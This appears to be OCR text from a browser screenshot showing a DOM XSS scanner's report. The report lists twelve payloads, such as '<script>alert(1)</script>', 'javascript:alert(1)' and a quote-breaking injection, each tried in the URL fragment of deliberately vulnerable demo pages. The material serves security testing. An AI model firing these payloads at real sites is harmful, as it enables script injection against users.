 Firefox File Edit View History Bookmarks Tools Window Help Sun 14 Oct 11:31 PM Nishant
Scan Report
Google Scan Report
localhost/xss/summary.php Google
Gmail Facebook Bookmark LinkedIn eBay India HDFC Bank Citibank URL Decoder/En... IDA Training Send message API GeekNG FSDownload Bookmarks
done
1 2012-10-14 http://www.daspatnaik.com/test/demo/dom-xss-01.html#<script>alert(1);</script> N/A
2 2012-10-14 http://www.daspatnaik.com/test/demo/dom-xss-01.html#"><script>alert(1);</script> N/A
3 2012-10-14 http://www.daspatnaik.com/test/demo/dom-xss-01.html#<BODY ONLOAD=alert(1)> N/A
4 2012-10-14 http://www.daspatnaik.com/test/demo/dom-xss-01.html#<BODY ONLOAD=alert(1)> N/A
5 2012-10-14 http://www.daspatnaik.com/test/demo/dom-xss-02.html#';alert(1);// N/A
6 2012-10-14 http://www.daspatnaik.com/test/demo/dom-xss-03.html#javascript:alert(1) N/A
7 2012-10-14 http://www.daspatnaik.com/test/demo/dom-xss-03.html#javascript:alert(1) N/A
8 2012-10-14 http://www.daspatnaik.com/test/demo/dom-xss-05.html#javascript:alert(1) <a href=
9 2012-10-14 http://www.daspatnaik.com/test/demo/dom-xss-05.html#javascript:alert(1) <a href=
10 2012-10-14 http://www.daspatnaik.com/test/demo/dom-xss-05.html#<BODY ONLOAD=alert(1)> <a href="<BODY ONLOAD=scanPage()"<br>
11 2012-10-14 http://www.daspatnaik.com/test/demo/dom-xss-05.html#<BODY ONLOAD=alert(1)> <a href="<BODY ONLOAD=scanPage()"<br>
12 2012-10-14 http://www.daspatnaik.com/test/demo/dom-xss-06.html#javascript:alert(1) N/A
Check All Uncheck All Delete selected 25 records per page